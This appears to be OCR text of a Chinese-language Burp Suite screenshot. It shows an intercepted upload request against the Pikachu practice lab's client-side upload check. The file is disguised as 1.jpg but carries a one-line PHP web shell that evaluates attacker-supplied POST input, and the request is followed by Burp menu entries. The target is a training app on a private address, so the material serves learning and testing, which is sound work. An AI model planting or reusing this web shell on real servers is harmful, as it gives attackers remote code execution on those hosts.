 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytkSgKPC8HKPwrABy
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q= =0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/unsafeupload/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP; ASPSESSIONIDQCQSQTAR=LIDLOF
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIE Q=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJ DRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL; ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJ 77;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72; ASPSESSIONIDCSBQDSAS=PIPHADEANNLIIHEAHJPPA ANAPPMCBHLMAAEJDO;
ASPSESSIONIDSACQBSQQ=LOANHPEAJLJBDEAEKPELKEEB; ASPSESSIONIDQCDSCQRR=NONNODFALLJPOA Q=NPJDJPFABOOIGLOAOGFIOLNG;
ASPSESSIONIDSSDQCDDC=GCLBPHLANPJGGCMCPNOMKCPP; Newasp%5Fnet=onlineid=10001&userid=& eridpassword=1233&useridname=1233;
ASPSESSIONIDACRSSDDC=OCLBPHLANIEBGIGFOHEMHMCE; JSESSIONID=SEIfzBQwbQQQFTQ0URNTDr84 779024;
ASPSESSIONIDSAQTBBRQ=EFPJNFPAIMKDKNCEIGMLLMHE
Connection: close
------WebKitFormBoundarytkSgKPC8HKPwrABy
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
------WebKitFormBoundarytkSgKPC8HKPwrABy
Content-Disposition: form-data; name="submit"
开始上传
扫描
发送给Intruder Ctrl+I
发送给Repeater 1 Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
Chunked coding converter
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件
? < + > 输入搜索字词 没有比赛